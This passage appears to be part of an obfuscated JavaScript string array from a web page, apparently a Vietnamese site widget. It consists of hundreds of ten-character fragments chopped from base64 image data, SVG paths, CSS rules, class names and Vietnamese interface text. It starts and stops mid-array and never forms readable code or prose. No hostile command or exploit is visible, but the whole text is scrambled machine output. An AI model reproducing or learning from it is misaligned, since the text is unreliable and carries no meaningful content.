","N4l7gZeKeY","U+9NhCfPA0","MZm4WT+sVJ","gWxFzPx/ll","vktzJSBkOy","ADwvHu/PgA","sZr7V4d59g","gMPfSzPhkm","am16Y5TL2S","10UuMzO4/x","Da1F1cKU3Y","X7YduLeQuQ","wxzz83E3Ks","QCmM/LIPOp","i/5MPIbRH/","MUcIOlMc3w","iNxDwAeDW9","zbxkTc6/Ox","fkq8hH3wkr","4B74IUZACD","IcU/cG50T9","e1KWWwrydz","+6JexHinri","24ZE+9HNoz","lRenu0k7pU","WxW6NbC3Bu","ANsLFBwBg5","+6+4+nFoM3","apple-syst","S+jZC6NOKD","htU1xT9xru","8x38cvOUn7","S5oGnscgMd","FXC6IxNW+e","MvafC5EMIo","XEvSdwDAID","a5Sy5l+KU1","+Wy+aRzWbp","TxuOYx25KE","T3MttinstV","cK4cgAAAOo","eAADAtrxRA","r8zdLcgP3S","rYfolPzP2e","K6GY7cS9N3","olOAOD0xD1","beQOC","remove","zXqf01Mkyd","Z5t0SmWBVj","V7JTK1Nd5x","s67Q7uct5+","F/XN/Olu9s","b4RyccdoXn","La/4Ey7Wx6","ViHwAAADb4","Psu9C0Mx5e","MsjO8GnHP5","pax7PiGafI","P2kfb7Szxq","T19bo7fvEY","ABB3gwAAAD","U93a3Ke6Je","Y70OoM5nJ5","+ZtAM2Y22z","8apMrW61Ey","QDNmNts/gm","7df/O3fyL8","aWs+bmfnuS",";\n    --co","8Hc0Heg68j","rlsm46qJ3O","Uz/3W9Y7sc","font-weigh","3Wq6MbrYT9","zMx92q8ZEM","0fKrpZWam+","Lwtt+4z3GO","h4l56U9yr7","aywl1t20j4","OZcdDpzanm","zfFvcKmuJf","VBsqnXyjQz","NHEDc8/nez","AEAAOCRvIt","UyrSSZTl6p","NcS+zLO6tu","zelic6XTAP","top: calc(","zmLzsGe5V2","wEvcsztFh2","NqmuCfuDd4","QbP+qO/Wtf","3xA7rmZh7V","bAycAAPDGU","79c0+4l5yU","c06eexLy7u","xnvMt7uQT+","ulIJhSbap1","vd0Zx3iHgD","wE94MAQDgQ",'"mask0_647',"GWGHO6pmTe","4JrgolDnDP","CKNadsqGvm","M6xKXA5RSX","bmdBIYk7aP","fkEm7+lzuZ","Ld7VOKPXRM","kU8y8F809d","bmCkDIdltK","dgacU/cixD","nHncrYLrPp","pcDlFJci59","HmwPXJCdxz","kJVuXMt0Fs","Z8HZo8ELMt","sJO4BLOB7/","LjvuSd+0cQ","+mYyONo5iF","8Q9AICnwxs","Zx90KmO6zK","1IkmdiUx9/","Poc5kJp8XN","DAgCAKXyJf","FB4APxS/+/","gAAm3L0uLc","NBeYe5h7lm","v/bq/iwAAg","O+WyASrcsT","justify-co","iHuuSHuAQB","gQt+dT4jd3","suV0c124l6","ruGUCmBE6W","WHfnEPQAAg","YKZwh04VCf","TuOdzEveUm","TTF5neMziE","p9RvPwQQui","+JUmY8f4dD","S/hJO61cRL","uSeKeF+IeQ","intlI3AOAD","0WHYS95SZZ","zM+Ht0OCFm","x4zcW+tk7i","6pTTxfbtk2","GZ/ratO5xn","l2rd97nDvg","m8MZBFuJMf","sdy7Xf+8Z/","vva4v1qbAr","0bgmcBEGtO","POCWa2zlok","t6CqQ03o3E","kYvIhhNDnF","74t7gDfM3g","n7wCclLgn7","Y0dOpvaiyu","qnE6WeaeA3","NHOY4c7+ih","fdOMfZ33vL","wA5XlQBAM5","2KHTPM69Hz","MI88DQWmaE","jjTvFsiE6z","NMdo96IexV","ucpYz/eVeg","xD3xL3ElLj","NhWMSj3p8M","f/VzTLGUgJ","vs3f8vfgwA","h7pWY8ckw9","qx5ziN3Jl8","or);\n    b","5dOQkGSztx","Pdp3sIzgYk","kWYe5h7Kgp","n38gwT1Gxm","ZeaG4d/Xi5","     <g ma","OlWncgUebZ","+M54wHvWQn","XI+7ZncS9m","ujG62E/fSx","7 72.1499 ","5YWPfP73H9","GonnUyTgYu","GOJuZ+rlwc","/518SNhcW/","8l3zBMuB9n","t: 700 !im","r4lR58vq8g","FvhvMAI8hs","q5rcwUwZCs","vOk7CMxkx0","0IIIXQtXpY","AXqhFPnGv4","8m3zvIO6td","CBubu69CZM","xjg7LTuKeM","RssKt6d8yh","9ybX4AA92G","A9IUPEwAAA","OzySdLPMc7","FxezT+ZyzR","bsvAOCQPOQ","d3jOmd928Q","ePd4jdizFk","dakDBzHzId","VJiYfQgihV","mRlprw+m+J","Xvc18n+aBP","EMP/8X/8ri","RVUhdqCiUt","9scN6Juael","m3j4m5p4+9","31h7Idl0Nn","98+++9mvDD","2deCnNvGRN","fdqvGRDGxN","6b+4JmH7TO","Ll+88cNxbv","9szwm158hd","p/avvG80Cu","VL1qEEBogz","uEt8cJu4BA","GWyaAGaGTZ","ww.w3.org/","Y3jcezBdN1","OrL9MJ8yc4","AwVyrk2Vyv","v+ZmxXzRvA","JTKQxbVtFI","F1/YXkc4mT","6eTZdq3neG","AEABr2MfOL","GMij6OZh4j","+l1fbE2BWa","d4tkQlW5Yj","SbjxORDCKG","nEPAADgLG9","v1qbArDavZ","vzHvjVJlaX","f+73fN53k2","csBSimuxU8","+NVx8s/2Od","nlioE4Zj2e","cXufma+8Fz","O/N2xT36pv","QmTDyGEXlt","kHB2WnQXf5","ZCMluW5nH0","LZErLeJx53","+47+AbH+gp","mvWjuqfOwg","z/fQe5/vRj","TxNyBrMyU1"," absolute;","idxz2Kd5iT","OnwJgMAAGF","JAACHIu6Je","58RjmQQsju","ZzL33XX70Z","auTuOcxE/f","HrBkilEOtN","ehLgn7iWmx","nD1+XpmruM","99vCXSlhky","jNRJ8v0Yd0","Hs1XrKhjYm","mFzA/L9A9J","ATOI18hH3M","UuNe92X6Yu","cS9pIm4J0z","rV5JTO1Nt1","oaKkw914r9","a2pixrWJQ7","k6V+fgRDs2","si3vrbop79","JMvV1FUG0P","RfgG78rnnI","eQ7I3qkPGD","z/eVege+u1","l5sQ9AAAOw","rEffsTuJez","0XETnK3rjP","ZpvOpT/bTm","jhrVZgwE3N","wHIOz7crxY","qWZxh14aZw","zpFPgAA+DI","VQynVk/41z","eR78x91T93","i7ulTRzpj8","5fLtumoerI","Ihh6njDZO1","d219EOpswd","zYFdCnMvdf","MfMQzNVIDd","ToFrSELE9/","OTy7DydLFP","TA3XKeDxz7","dd5sm2V3e8","q0snesR8id","Qp4zHM9du/","tton__cont","jOCxeRDCHW","H1IZUGPthG","8VPiAAwAAg","xNjL9d79hu","yQ5ebiYud0","2cEnZloaGP","d5EKdLNPQk","wAAAABJRU5","2650 × 106","I5c7Yd5X9+","urbFNKEuZy","ZNvZJinqNh","fcc/n8zmJe","dB3Ee9TpS1","yP84IOjPR0","q+cIRvrJ1T","78kDinu70+","gsM/GZ76Qa","92+ItnN5Lo","fKe5VLpa+i","aToO54eQmi","x/fXXJDF3I","OKFhxBCvxb","muFff7Liwy","r++ijvaTqb","cAwDYIQc0A","e5ZhLmHuae","x/g+neudFd","ZnJm5Z5y+b","/hZkyEJLdt","jtOvZARbpL","nT+1gYvIhh","uhmjn9KDCF","ffEvQhxL7P","Wd4NeKez0n","c8ff5JP3Bs","7+5zEvfrSn","9 225.491 ","N8U96KbW45","e65mZh7NV6","LkQ8AAOCt7","5.83008 14","DlFLcUj8pE","hMTkYR8JpZ","HtNQCaWWm1","+NUmPGtpxj","l5tb3FA3Ju","zG4l7APCh4","OZtAUVMOD4","zBNRu","HhzAwCA9vz","OaV7qOJtOp","CfuJYl7AAB","Z7nw8/WphW","ZK+JUmY8f4","Tc8/KxNzbx","DsmtxfBBmV","OHfeW//GOn","vGZpJNlnsM","hXc7bz84nn","n4IzTvvDEx","lqjtOb0Xmw","vbiSmHKzqY","ZxVswteFmN","HlxzC8x3Ft","teBiNC5hj8","NQRYAAJjmK","AIa+RT/xku","AAhDpYAAHB","WKcbZyPTf/","epJzOnm3ps","iGUMPF+ZK5","dxbKO6V6cw","le(0.00056","+2U9nQueTK","bJe6JexHin","1nL0lud6S/","KeANzoAAHg","zdgxKxDmE6","2KXzTyoSy2","jn7g3vHnt4","15en084d8u","QBtghcU/ci","6odRHyzRlC","r7HXzUAVPg","5wqU6tFinE","nIlNfUzXzf","4AwUAgE/Pd","bTMLaCI6T6","QIAgJsT98S","GNWWw357km","EPXEvQtwT9","GaETpapSaU","C7M++JUmeV","72uN7FJML3","kytSNyzOol","Jn+O5BAjP9","MtJpkMnXp6","HEtNff00Sc","3xadWX+/H6","Ie2YjcQ+gO","w73vLGPJ9F","QGC5OAICFv","RafOumEjeH","M3MXO3DmHs","b//959RXvW","Cxm4v2ziNh","Cxr6Pjz/qm","Py4//cPBv8","XuDNzy7+b4","sqnVKeXYmd","vrZO4pzvrE","dCQOr7/+3/","dJm+0HiXm7","T3/Ht4T84A","UMTdtnzqdp","lumMY95Dvn","80fe///iq4","Msc","o5PtymaFBq","4JAAA3JAv/","evmn/w3TD6","MJpJMZ0fuN","7b/jP4QcmA","2GmDIRkt63","DLHzoAePZj","hM20AdkDcE","sPJ0sU/8eF","8OcT/tYYS+","F/3NuReel1","ZbXlE/9h68","%;\n    ins","fvEYzdvCyh","50s077tDPe","zvrEPcAAFb","fv5O16d+5M","DyWHyVMyQI","ZTuJeaeIA4","1SYQQQkgQL","seFVTbFvfp","MPcw9scN6J","h4NyP9x/9z","Q8A3sPFCwD","GPnFP3Cs+e","fHJMPfcTMy","lOXTpqDo4R","fgUtHPCmbL","/LoHJ08MVC","ZiYYWJuZen","Mp0v+qTdbp","Sm+KeuFd88","WMzH3rEzMv","MAAAAWPQU+","1Nsd+GOvFv","vvEDWI39Q5","Ipq1YFugsZ","ymFz/jNSZy","uM7N+3duQu","97tQXOaFMn","L7LY+O5pxr","EvchIqzMOc","0Pvq5plnEQ","7Fc/33f/aB","1/dcGsZt6B","xuJewAb4N/","QzzFBWbiTp","MAAAAEBWNf","23h3a5by9P","MREMLE3Ovz","gU9fBdzO1f","8zFtJ8X1Op","yRPlG","OYe5p5FmHu","IpTZWLu2SY","attern>\n  ","/t7P4M8Ofa","stroke: #3","/wFn3FAf8m","X4Lvrdb2JT","A4BovDQAAr","VJ6/PO5hmX","UY/E504MXO","cTMy9Gi/Z0","ngptNzdy6z","JFCKdaatV6","hr3FiIfAAB","NsU94LEPQC","7gXGWl1xiH","FPQAAoMLhG","f6x4wckXiX","dZ7jHMB0PQ","sddqmuNdyZ","QwBAHAobZF","N1VLOuY7sU","DfDSdyzLd7","KTYnGHKZGa","AOKCXkU/cq","8EPfMRuIew","sMPNSO5c6a","8tl80nnsnS","R/sudlekpZ","0LcE/cSU+J","7Ld+x3odQZ","FM8p7VGk2z","nrQEApybui","PbRvTV9aYn","+Lhyc+/H+o","HM89f8r3eu","F5 lại tra","9KxNzbx8Tc","HwI9YoFt1G","y7lrZmSs5m","eEew3Q8AHn","emzD5EEIIo","KCNrkPU5b8","7rLWc70l3s","AZIh74l6Eu","V+Ko9cS9C3","Od/89exHvR","KUqmwVcIU8","1Y1Cpor2V6","vCDtzakkw7","Bl8apMONbT","93sE0+4K5Z","t7tq8Q9yam","pbYZ7X9XmD","1S3acyygZC","6aH+Im+Ek7","ông minh đ","d8bAADABnl","/UeQDAGCUB","04Z9xYiHwA","WZspASHbby","SfTZOBi6vu","gh+Uf//N/k","gcx8wpgWpe","OqkEzaG+42","7QeJeelPcq","boto, Oxyg","18lcJc2H+/","mcc4p7ZSNw","pO30TPRMfs","ep1QGzHeGn","Yl7Vidxz2M","GEXAl","DJQgtGGqZH","a38JMGQjJb","4HC3Esz45N","qa00zhZlam","eJ8vbZgt0I","gihzyBedgg","+6ghTGh784","yUgnPyxm3N","p4VO3cPuRe","D1xL0XcE/d","5ZmPfP70f9","block;\n   ","EuYe550Bh7","6LGEeeBqLz","0.459961 1","QPc+8HjEjT","+hDqTmXxe2","xLwlxz+u8m","tX/8f/xfH9","bMLXhZjQuY","4nOsbGxj//","ZKfGftF8za","OcQ8AruFCB","rzFprgn7hW","HUXNodUdRM","qu7/zBhTMt","MluW5nH068","TumW606dpO","3fE7insU6z","v6eOrnf6v/","6JvI4mnmI2","qjT6ZtD3Az"," 147.66 10","m4VPdQifEp","KAKCRBycAm","silNlYu7ZJ","78zbFvfpm8","aI5+wBwAA3","bRcVMc2w+w","lqykq1Lme6","DHPcg","XnRT3AACA2","vsjPp","j7intVJ3Nv","NvjMxsBAKC","pZ1TPfiBKb","kYlNyL2+Yk","t: center;","4t9ZJ3NOdd","QPgDMQ9cS9","+GfC9gf373","TcQ5geh/9x","8h3vkuCBqm","L++m8Rwhik","GtG0VjXxfL",'ive">\n    ',"h7Dl+7CtK0","dj37rH/ibf","dR82h1Z3Ev","v4rSMQSMje","x8mdD6pZlM","x3JhGJTrZN","3I3N1YryPV","UYbpkZqoO8","+L5cZGpTaS","vviVJn6edM","zC9j36uaZY","45qpuwtcyU","fhPZyJu4I/","uT2erNxaZo","3BBLVlaEUi","bM8JtefIXU","fOeBzjNtDv","lid transp","2EvdKE9s5i","95msW9zDJ7","RfLY3L9M1J","uAApT5apul","4tTZZ6UfSR","muNdyZXSzn","9dLJM+7Yz3","OgNbyYAAHD","bOKCTe0FLm","6wz2G6XgA8","8fGc081lk2","2WGBqV20sk","4p7D7/323w","tzjjEPbORu","uCmXOcE+2e","tgyX6+QMP3","0b76Z/8iTY","vfqS3dyEve","uxNcQ8AAPb","n7ol7i1fFN","TEffEvQhx7","juQQIz/cqW","iXvdm+2HiX","DuJe8rMsjO","XPyPjVzO3r","pK5YFOouZe","klM/DJQgtG","89K/+B/Vyh","R0MLE3KszL","tx8/yf8U50","hno6pv3jhp","+Cz4AmIj4N","wYNAx","dTzh3y8fe5","Yh74l6EuCf","FrnaY9lLet","S5UM+0yc3S","CPuXU4l7iU","8oHPinyAQD","5AAAAtsnLG","LmGPxqZNO2","uunk2Xat53","z55001xb2x","qPChsNt9tx","OpsnAxdT3X","Liwyqa4V9+","892EvdKE9s",".code-btn_","gEAe+BAAgB","l7n7cS9nlv","jqUmP76a5K","33dIxKrkzU","9IpZt6L5p4","PMc7r2W71j","edjQldMYlK","KbWpb6+u2J","VqYe5h7FmH","bcv4FX7L94","T9yLEPXFvd","i/NA3M/30S","mncgZfGqTJ","pa6bfmTw6R","u8ubxPyLwx","IEG/E3N8Mw","d+yFiN8/sm","74Z8L2JwUO","ABgFd6AAAA","dvjnEzXAOz","2oYj7Oedyv","tFS9O39xK3","7HjNxb62Tu","62fPj/MCf/","kglU54nxmS","Jh7mHtih/V","2OcSzTMScu","NXsY0JXTGJ","FIr6Yp5jmd","K7Y5BKoEqY","Hs+36uTuOc","G/s47eHfFj","TGD/WrId7v","++8+w3I8zg","0sPbbUp7tU","me5Q+4fLst","hmngT","jyStSy91Zn","5LAIAwA0Yi","uebaPCnGjO","7iSlxr3uz/","hQTNHCY48z","U/cG7xh/uZ",'"data:imag',"LJGvtcioNN","QalS04E08e","hntZmuNfJv","cb/vRH/MuB","9M2xb2WK6O","WIh8AAGfln","Fxs1AjdWJh","SRm1Nx7EyY","V1O4p7uTK1","dOpm+4+nFo","THTuiSTqUs","2VsrMB+GPJ","dysuzncS90","Oe4QgNgmm/","wmZn1696G3","VTHLuHtuTw","filter: gr","GSZd0IjnS/","ZvIR9zz+Xx","O75nMS9pIm","afKfPwIh+Z","EAQCARX2R7","I85kp4a2ZP","ErHBr+rdMY","8RhYac7Rr0","qrFnS","UywKkecz0x","VPcy22Key1","ncC+MOXkE3","brands","AALAdb1IAA","B1B4NuoMWx","TpZ5jnck12","AkjcYAAAAd","8TcszIx9/Y","DwmOKNDUhO","eJ2mvXOcIt","HsxE++fRcR","Gcj03/3G5b","n: 0;\n    ","ELcE/cixL3","pMsuzuOOMV","MHscLj34/G","cW4h8AAAwn","A8Ii4J+5Fi","5mbHf+yY8c","6xIw41U61Y","EiYe6+Ve67","Je+lNca++2","K5N97kvCGa","8deUzr9qlV","por2V6fu12","Tk6LDuJe8r","rmZh7Vibm3","e7tblPcE/e","ErLeJx53K2","CSct4nHncr","LI+Le9E1xr","XhpnAozvvU","p4h4AAOyHw","JVTxaRjU+2","b7D26EhNsV","o00YRTe7C3","3zi3uOX4l5","3A2xUzrkky","Eve7N9sPEv","egpgP","ebu9uJ3Hva","vG4TQCGHuY","P3DZXmowWV","7/i0c0Gk2j","JfAAAtPDQC","+rFy3c2bL7","FPgDgjDwAA","xz2Mm7q11E","KYqmh","8TNcBL3bIu","YSCwtx7rdx","pzggFLZJKp","Zh7NV6yoY2","U96Kb4t68T","ZnzP8up2Di","g6dTe3FlcK","8Lce63cc7U","Okv9wp8d72","TfVad6WvTu","u9vYVPf/Z0","uK9ZwywQwI","Hny+ryDafY","61JOYU8y9N","mnhjEi5h7b","D0HCnMvzYx","J0yHs9cu/X","RD0yWOnO0a","i7bpqPqyVy","tton","6BW0SLxOKz","ySvFAHBZ2u","fxOqQ775gl","cMx/uyQj/5","lgJFZv+5ty","QeJe+lNca+","LDaprgn7g3",": var(--co","xOdODFzile","JvzMvKJe+J","nRAK6f3OXH","WVoTOCYAuH","d8ZqiF9kM7","rUgaOY+bDP","g26gxbG3LR","s4bUDDX6mS","Q3418xD3b4","nvi3uANUzZ","go-contain","oEEK3F+Ye5","ABMJe6JexH","DPvUWVdnCo","9SuYM99CFD","oFBBnuPcFb","O/YDxG7eWb","inu6sQ9wDA","6xMzL19TMw","    );\n   ","Ixsa+uP33H","wAAYDpvPgA","KiDPcG6NsP","KI2xqkyjTv","A8IHgQw0AA","fF8bMPId75","n25zNCg1E6","jKyDPAzPzT","sOHKZy6v5J","7xb3KxeJ3e","7v86D9j8iG","BBsnhm/NA/","CfQ73Xst3r","BfGIPZ+nZ8","PuVVPGOde9","bGe5pbYZ77","vintB4h4AA","AQBsv7gAAO","zQkkDuI7pz","+4lpsS97s3","c8YpwiYm5J","t6D7ph7daY","4gDkWnzrph","w94bnnrxN5","SYnQ5oZhzL","xnzHO7JLt6","+2HiXvpzbP","sTXEPAAD2x","987iHtJiHu","9cvce0VILp","split","tFY18Xy4zN","QqVNfOJE96","7aGHMTUtWs","20bX9RaSzC","      </di","        <t","Cwbkf7z/6m","5MQcA2MhXf","fRgnj3eI3Y","k7ulO5eXZT","jz37p/xCRz","xHClMSmWqc","DvS9u8+aPj","v59Vn2Xdwv","vdlwo7l29e","CnoMg","AYAVnCXtPf","ant;\n    w","nOy0TiHuSk","c5mpn4uHJz","WpmWAkVm/7","71vwjN3L1U","hfMKO9Rpdk","toRtIwsWYr","4kOnealcUx","NaFzAHItPn","H7LMazM6nf","2XN9DuTR+f","h8AALDwcgA","efbN4U9emy","cqcxqekjdW","9mnWak7gXG",')"/>\n     ',"KG7iU0LvYQ","lvP3sfMK5W","mLubUkmDaL","jmleCAOCzs","MYFzLH41Ek","2FzhdAYUw7","lSO5BV8BbJ","2x12qa413J","Eh4YwMAgNb","     ","qY7Tr2QEW6","kTTfFvbHVa","M3BH6z31hN","2prhX31x6a","rw3TpWp1SL","9mdTuKe7lR","76ZIe6Je01","mxifD3HMzM","gAAAPAp+F+","pK5YFsRcz8","442f/yxsUC","L/kZ8Z+0bw","l6EuPfspsg","94SF+a9cap","hDQIA4BPxV","rJ1KdNdMPu","fIYpr6mauj","sYzgYk0pm0","f7LqjuBfdF","t3h3sf1a8L","fl8s2DUr9Z","y21bm8fSrh","uVwuZNrdcJ","NpnE6fv8th","iOPmTz6m8P","r58f+cjf8Y","HX3fu0AAGA","3rYypa2v09","bF+svQ6BH1","AACAASURBV","eXClMydl0X","TeY+wM+0Fc","G+42SLmcp0","IXDdOKSBok","7Poh7ZiNxD","CcHdQAAgIL","m7q11Evd0Z","AM4GJNKZtq","++8+w3E8vy","SRQthumKzQ","nqMZy","870tWnd4zq","ItLnlMnEpg","x6o24V3HWf","MmUp6HPH+5","x/h0Nzrlbf","OuIxfzCwtx","jtnavWzvjh","AIABJREFUu","cQNzz+d7Of","ARH70B79v6","Cdxz7Z4C6f","ZncQ9j5m4t","7w6sR93xO4","iX/+xTF062","GBfiDPd93L","AAMDujEc+c","/NHAIaMjUp","cw9xzoDD30","mMvX1TzPfp","Rq8EDOtJpl","rk6jKU3XCz","00QAAAAu1C","uV/TQyRr50","g4d80WXQ1u","3MS9yzO0WH","Zxh14aZwqM","P3Ktv9hH30","MxzMsLdbdl","yN1JjL1tV8","9Htof4mY4i","QIAwIfjx39","dyYRiU62Tb","G8EPgAAAFh","idxT3cqL89","K1fwWZspAS","YS5h7nnQGH","Hg7NOwyAcw","Kb/ZNintJ4","vXcag+b4l5","3uPcxA74xr","twT9yLEPXE","Xxknc053hS","Mq3O42gZn+","JyDlz8AAKB","cixjYFPkAA","3FPd6ZWJO5","pPptSjXlMX","4zAM4GJNKZ","src","RvXf9usgHA","/vr+Y9rxL0","j28+1VfyQc","3EvTdwDAFo","//wwQ+GHzg","LE3OvzrwU5","MeQWSfm/jE","9NhCfPA01h","-left: 0;\n","JURN1ssznH","dfCPDPEXFZ","CHjGO7Zh+u","Q0Po3EBcyw","bmL/42U+NR","sz4ZJh7bib","t8h3eDvdev","tF8tjcv0ZU","APgG3kY+4Z","WuC85jgjA5","a5tSymU4bb","5F3xjj7Gff","Lgn7rUQ+QA","S8xJe51b7Y","aaXA9+qFEb","FninrgXIe6","qNBd9DCmJu","gihfvHyRQi","GnkI+7JA4l","nca9mneYk7","nca+4CeLeF","XwzoAAEDRt","QBxb5aTuEf","ulxKmrVgW6","rRt/Rctl80","BP3Ool7ub3","HC/Wsi0ueU","wZbGp9h3eu","tzJSBkOy2l","trang để t","Iz/cqWZxh1","97kwLXQmd/","7YeJeelPcq","vKG/+J4ZUa","BBTKlZTzOP","Ly9Xkkw7Zv","7+5iYe/rUm","dwZ+66yf59","pJO75nMQ9Z","61LMpm6VNJ","TwxUKeMxzP","9AICG8MYMA","O3EvZ5b7WF","AMAgLMcagE","oZXI+7ZncS","vdRL3bM7ok","0YtcwsoZJo","ink bài vi","ol7SeIeAAA","GyXh3UAgAM","1LO1KZAyb6","A7NJZ4t6T3","cv9OCPozER","VKe5TtEtid","8MPDgAA7In","XmU3tSWOYl","j7VLXRCTKo","rIFfbKfzoT","q33uYpc6Lm","Keug+9mavv","NUZh7jnhrg","/jum2IWtmP","2dTnCoTc88","9Ef+cS9pW+","7mJh7+tSTm","TJwMfX9V5C","MK8ExrpfOk","whzD3PPgcL","JPwPvIR93y","f9j/5I12VA","CAAiQinyBM","2aIe+Le1av","5xD1xL0Xcm","wMdxvlHQ5S","GdKHMTMK4B","utYMj+7F+1","8RMq0kmU5e","CewQKa0jMe","4zMzHj3Bo7","/+Gv7cAAIA","uZByY9nXuu","Thời gian ","T7XP8vTyTL","b5STuEfdqE","apM/bxpirN","2fDfyEfd0p","45rGb0kTnS","ZHXRc/mDaZ","FDQIqlkOrN","z2cgcfuLfZ","52hSfJDnKf","NpOMzSSfLP","wOJe7rT5/M","hnmzzFkzt0","YfAihR2JjQ","gDYvX","70p7gEAwD4","zs37d25C7Y","xHmHuaeA4W","MzPp1b0Pup","E3BOD+F4XT","pYdMeZ37Lz","jM0KLWT7Zj","9O03M88e/T","B3hEwLXjVM","zr0fMiFPtV","aGtuEspS5j","AAGCUF0sAA","pZc3P/fsn+","q97G3Ivva4","svId/uhLX6","L+UJr5vlwy","Ne92XrYv3z","pm+JeYVPcy","tZmY5wqs4Y","abIyzwsTkQ","Mfu/YoAUCX","ci590TORxN","k+HJcwDT2O","piZ53CPHBd","nnj3eI3Ysx","e7kytSNyzO","blXZ14Kc28","mvxk46JPI5","swtyqV+vkL","944VaZWQxL","/ks1sky4fO","72AEdtAim+","3QKiDPc+6I","hkcSctH0oJ","nWak7gXGWl","M+BraL/7u7","7G3Ivva4v1","HvFTTRzEvZ","rHEsYx5Dvd","2xuEMAACKn","DwWVm1q97G","8uUxCa8JeY","uorQsy8v0g","TzM5jgjM6J","RAACH9Tzyi","/v027UsPvR","JpUuZcH8QZ","go-path-us","PBWW+QT905","MPdvkI5je5","22Key1XRjf","op: calc(\n","SS2HezmZTn","v1vfmbYp79","5cy3QWznyl","beMiblXZ2L","D1oBL+IADC","nlhY98/vcf","cJMzD1R3yD","Rb31t0U9+q","/cixD1xLzE","7w+m+JUmXZ","qoOPyB9M+m","hYjfP7JjMN","+HYdOp84iH","Caw+m4cn2L","fdyc+IeAAA","b/eZvZn6r+","kmdCV1Dp1H","0wxTy/DTIK","TuDcW8h8gE","t7w3JNv8Fx","2WqVeJ8vbZ","vetica Neu","NxLbYp74l7","7/zBhTMtTp","w6+wbG+Qp1","Je7ozNIm45","7v/Wjbe8E8","uhV4h7vkGE","5|4","ition: all","EKmOSMUtEg","iGEENovXkY","GtZeqsz/YU","maU+BGZ+sj","copy-allow","yTZYRWkPu5","c7k0Tk6eWK","WZqa3w0AWZ","U9+qb9b15m","vWMMtE8CM0","hZAJ/SSjmP","WebfATTu9x","vth8m7qU3x","G2BQzrSaZT","5iHsOJ3GvN","gTTfrE8Jtc","wz1/yPWfAf","5mZh7dWaio","wNvZgAA0I6","dj8LYXcWyj","iTu6U7l5dl","r2FyAcAkOX",'="295" hei',"BzDvd9HAAD","3FY2OmOUW/","Z1/aXXjpZJ","Kpob2X6fu0","cU9sn7hu7o","RTO9yK1XzW","GK44AAAipx",".notify-bu","2cmGlqYmHt","33h3a5STu6","e6rvkEnCS0",'="http://w',"VqdUixTgbm","vKJe7FlcW/","dwrTWznJO7","9zz+XQncS/","gkbw/1GSZe","mso0JVuSIc","XOtTpbJ9SJ","dJ+49/PP5v","vuinuZZbFv","+4/n2CXPPq","vyTiHe6/lO","HGn3NONcy9","mJBEvfqm8P","z+dLNO+7Qz","513h3Y5iXu","vdey3es9yH","I3AMAgC/wY","/1E97LwUAA","bneGakzkam","zC9y61UzW9","JexHinriXm","fbDxL30prh","e4V60zb/gG","Ib1Rz5xb+a","ztTKxL3rE7","tYVPcq29eH","2zsXBrH1IZ","LG+59SP614","T53d4x6cz6","WI1OiuuP0V","30sQ9AODeO","nwYsCl9l5n","tZWLyIYS+L","Kpb6ISYVC/","2588292TlEqtb","rj5aAcPLHb","Z494Lf/OVX","UdSS2TH2d1","WlZm+44vc7","uTA02XqeG5","WUC+IHUopr","glMpDFtW0U","77J+NFv/ob","bG8iDbJ/AJ","2+atkaN08k","XA0IoLcw9z","PKdcQY3vjr","3hXpgYbr1N","OriPej5RlH","gn-items: ","4N31T3Ctsi","MU2XWsB9HY","ZmHwIIbReb","cG0X4xk3i6","9CDYoY05aP","pm6+TZerSn","IPrglme5Q6","Kxf9zbkLph","sNQ4w68NE6","JfOIeAABwj","ryEfcczhDk","9WPdNK2Pq2","Vl2hlcj7tm","csJ57oqNnX","KqHPBHMDxM","UzJAiHTX+4","FHgMjuP88M","cca5hymYe1","h+iU/M/Z73","I+w0H8xc/9","OB0ynzoHBQ","jOnmXwznbc","R+fxoeQTqb","SutzHhOKzU","9GLSZGV6bd","36px;\n    ","Dc2+8W3IX5","EfsWIoh6SK","tbAxxM5ypL","AAAb6CAYAA","u5UXp7tJO6","PrvfsNyP84","OnYVPsu4V2","sUJTGh4AC4","49.59L94.7","height: 1."," translate","u3bznBPa+8","qXC7LZfqlN","8.8295 225","PjDHzzkGHE","+NUmTVs+aF","YmJuScGcdI","3uSCaWa7NB","OCXHgA+DN9","f5DOMy3Pny","MAk4p64F3H","V4kqTORqa9","Y/JyZBmxqF","mebdEJliVI","vP8NyP84IO","p7dSdyrWac","5cf/Zc/pxa","XQ2tRdXClN","AAA7uGDEgA","D6EEJorNmi","k21TnfK62O","RyTKvBII5X","9/gIAAD3Ev","cE3jnVhDya","PrUY6UOEAy","wAA4Ao+IAA","6b2aNAdtDA","Raqey","3mAEeQ2bdm","lnqt9GONsZ","SFuhpO4Z1u","WP7b/B9d0D","0jG45jb2FT","JewuRDwAAg","6BbBb2Y5ox","lP50iHwAA3","R94SJPZzEP","qzMePcGju9","3SyzDsF5L5","Gc2EvcAAD4","pFDOvRXNPn","l/cSZmaVla","CfuJabEve7","mNjbVOqU8O","4Z7AgtkSst","cWmWiffyDB","nHiOfuFffz","/vT2eqNRWa","W7c/FeHVqT","mP1PiIGZeA","FvdymuLf5p","AADZM3BP3I","t3iH3k6Zn0","piys6mO3X0","LOduJcm7gE","YsCl9l5nB8","EnglMpDFtW","UpuxsqmN3X","EfsWIrxvOG","b.toplinks","mNJKYk7aPm","7Mj7i1EPgD","Pdyovz3YS9","TNCJ8u8v4V","1SDHORqZEv","rhX32wn7oU","pvRuIA5Fp8","r: transpa","VwZ3Wwn7qW","UtyKcu+8Jf","l6Nl2xoY2L","a03ZVNIr9p","mfwsHfIde0","DFjW8Wg3J8","JU3c8CmN3F","ykAWJm4J+5","aQEvowTx7v","FNfVxFE+8M","KzRuhFxPmH","lgWDzzPile","9fPxRz4zQy","WO+T+4bI81","ZmYe/uY2Uf","SxMJWN1ssy","VGYe4ZzYS9","/v7QQDYIR/","cGAovHMd80","hlm0im+jvk","4SADgU/JV5","cszhHh2Unc","eyAg3SWuzM","8ILSXM3FH6","iMfca86jLi","U1wpnm3RCZ","4fWzNmvqpj","CIpj0GAGXq","PtnkLpvZo0","3OvV94SF+a","8sLHv4+OPe","UpaebRcVMc","yhirk0e6rv","hvmjikt42V","WJ/6XZMR9U","4Nzol7pU22","l1nuMcwHQ9","+4pLhzHNJs","+j48/6pkRO","3g14p7PSdy","be4oLxzEdL","tM/5h/n3s4","Dl3Rvdo2Je","rb80KxMTD6","7u4F/9k9vy","j7LsQNHNeX","+l3wz3Os93","zEAANg5cU/","pa9O6x3VOy","UykMW1bRSP","wuCeljQB0L","r.active {","FkPZUjuQVf","IbsITqHe81","tinwAAAA85","fc3Xa15HoC","df/+v/6e0Q","  